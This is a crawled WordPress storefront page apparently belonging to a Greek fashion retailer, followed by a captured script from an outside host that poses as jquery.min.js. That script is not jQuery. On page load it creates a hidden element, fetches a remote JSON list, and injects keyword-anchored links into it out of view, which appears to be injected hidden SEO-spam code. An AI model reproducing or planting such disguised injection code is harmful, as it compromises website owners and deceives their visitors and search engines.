\u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-message text-center\" role=\"alert\"\u003E\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03ac\u03c1\u03c4\u03b1!\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd917dd617","remove_from_wishlist_nonce":"a94f635810","reload_wishlist_and_adding_elem_nonce":"81064f4c1e","load_mobile_nonce":"9b37642d77","delete_item_nonce":"e45902f1b8","save_title_nonce":"f8d24a05d8","save_privacy_nonce":"0c96d9892d","load_fragments_nonce":"b4d1c06cc7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fashionsteps.gr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-message text-center\" role=\"alert\"\u003E\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03ac\u03c1\u03c4\u03b1!\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd917dd617","remove_from_wishlist_nonce":"a94f635810","reload_wishlist_and_adding_elem_nonce":"81064f4c1e","load_mobile_nonce":"9b37642d77","delete_item_nonce":"e45902f1b8","save_title_nonce":"f8d24a05d8","save_privacy_nonce":"0c96d9892d","load_fragments_nonce":"b4d1c06cc7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fashionsteps.gr"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fashionsteps.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fashionsteps.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://secure.flaredns.cloud/components/jquery/jquery.min.js
body_size: 110
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('pbnjs');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//secure.flaredns.cloud/components/jquery/min.json').then((response) => {
            var list_bl = document.querySelector(".pbnjs ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});